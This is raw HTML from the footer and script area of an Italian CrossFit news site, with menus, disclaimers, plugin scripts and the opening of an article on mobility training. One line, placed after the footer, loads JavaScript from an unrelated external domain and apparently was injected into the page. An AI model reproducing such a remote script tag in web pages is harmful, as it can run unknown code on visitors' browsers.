            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5921701492","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f34e44668c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7251","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod\/"},"dateCreated":"2019-08-30 09:15:34","datePublished":"2019-08-30 09:15:34","dateModified":"2019-09-19 10:19:39","url":"https:\/\/crossmag.it\/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod\/","headline":"Mobilit\u00e0 nel CrossFit\u00a9: come migliorarla con l\u2019App GOWOD","name":"Mobilit\u00e0 nel CrossFit\u00a9: come migliorarla con l\u2019App GOWOD","articleBody":"<em>Se non abbiamo un background sportivo decente - cio\u00e8 se alle medie avevamo la scusa pronta per skippare le due ore di educazione fisica. Se abbiamo gi\u00e0 \u201cuna certa et\u00e0\u201d. Se facciamo un lavoro che per 8 (o pi\u00f9) ore al giorno ci tiene seduti a una scrivania. Se siamo sempre in macchina. Se abbiamo qualche acciacco ricorrente.\u00a0<\/em>\r\n\r\n<em>In tutti questi casi \u00e8 meglio fare della mobilit\u00e0 una delle nostre priorit\u00e0.<\/em>\r\n\r\n&nbsp;\r\n<h2>Mobilit\u00e0 al primo posto<\/h2>\r\nIn realt\u00e0, gli inghippi che possono <strong>irrigidire il nostro corpo<\/strong> sono ben pi\u00f9 di questi.\r\n\r\nE poi, ci ritroviamo al box.\r\n\r\nE darci dentro con le alzate, con i bilancieri carichi, con le trazioni alla sbarra senza un\u2019<strong>adeguata preparazione articolare<\/strong> rischia di trasformarci in rigidi tronchi di quercia, mentre quella a cui vorremmo ambire \u2013 e verso la quale il CrossFit\u00a9 vorrebbe farci andare \u2013 \u00e8 la morbida flessibilit\u00e0 del bamboo.\r\n\r\n<em>(Poi per carit\u00e0, se stai solamente provando il CrossFit\u00a9 ma vuoi tornare il prima possibile al bodybuilding o al powerlifting, ti va bene 